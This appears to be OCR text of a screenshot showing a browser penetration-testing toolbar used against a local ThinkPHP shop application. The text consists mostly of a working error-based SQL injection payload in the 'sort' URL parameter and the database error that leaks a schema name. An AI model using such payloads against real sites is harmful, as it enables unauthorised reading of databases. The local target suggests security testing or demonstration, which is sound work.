 System Error
127.0.0.1:8082/Home/Goods/goodsList/id/1/sort/shop_price/sort_asc/,(SELECT 4362 FROM (SELECT 2*(IF((SELECT * FROM (SELECT C
百度 <Ctrl+K>
移动
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://127.0.0.1:8082/Home/Goods/goodsList/id/1/sort/shop_price/sort_asc/,(SELECT 4362 FROM (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x2D2D2D2D,(SELECT MID((IFNULL(CAST(schema_name AS CHAR),0x20)),1,451) FROM
INFORMATION_SCHEMA.SCHEMATA LIMIT 2,1),0x2D2D2D2D))s), 8446744073709551610, 8446744073709551610)))x)
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
错误语句:SELECT * FROM `tp_goods` WHERE `goods_id` IN
(:where_goods_id_in_0,:where_goods_id_in_1,:where_goods_id_in_2,:where_goods_id_in_3,:where_goods_id_in_4,:where_goods_id_in_5,:where_goods_id_in_6,:where_goods_id_in_7,:where_goods_id_in
ORDER BY shop_price ,(SELECT 4362 FROM (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x2D2D2D2D,(SELECT MID((IFNULL(CAST(schema_name AS CHAR),0x20)),1,451) FROM
INFORMATION_SCHEMA.SCHEMATA LIMIT 2,1),0x2D2D2D2D))s), 8446744073709551610, 8446744073709551610)))x) LIMIT 0,12
[10501] PDOException in Connection.php line 404
SQLSTATE[22003]: Numeric value out of range: 1690 BIGINT value is out of range in '(2 *
if((select '----aikehou----' from dual),8446744073709551610,8446744073709551610))'
395. // 调试结束
396. $this->debug(false);
397. // 返回结果集